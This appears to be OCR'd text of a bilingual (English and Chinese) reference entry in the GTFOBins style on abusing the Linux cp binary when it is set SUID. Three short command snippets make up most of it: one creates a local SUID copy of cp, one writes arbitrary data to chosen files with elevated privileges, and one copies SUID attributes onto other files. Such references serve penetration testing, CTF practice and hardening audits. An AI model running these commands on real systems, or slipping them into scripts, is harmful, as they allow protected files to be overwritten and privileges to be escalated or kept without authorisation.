 This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original path.
此示例创建二进制文件的本地 SUID 副本并运行该副本以保持提升的权限。要与现有 SUID 二进制文件交互，请跳
过第一个命令并使用其原始路径运行程序。
(a)
sudo install -m =xs $(which cp) .
LFILE=file_to_write
echo "DATA" | ./cp /dev/stdin "$LFILE"
(b) This can be used to copy and then read or write files from a restricted file systems or with elevated
privileges. (The GNU version of cp has the --parents option that can be used to also create the
directory hierarchy specified in the source path, to the destination folder.)
这可用于从受限文件系统或具有提升权限复制文件，然后读取或写入文件。（ cp 的 GNU 版本具有 --
parents 选项，该选项还可用于创建源路径中指定的目录层次结构，以指向目标文件夹。
sudo install -m =xs $(which cp) .
LFILE=file_to_write
TF=$(mktemp)
echo "DATA" > $TF
./cp $TF $LFILE
(c) This can copy SUID permissions from any SUID binary (e.g., cp itself) to another.
这可以将 SUID 权限从任何 SUID 二进制文件（例如 cp 本身）复制到另一个 SUID 二进制文件。
sudo install -m =xs $(which cp) .
LFILE=file_to_change
./cp --attributes-only --preserve=all ./cp "$LFILE"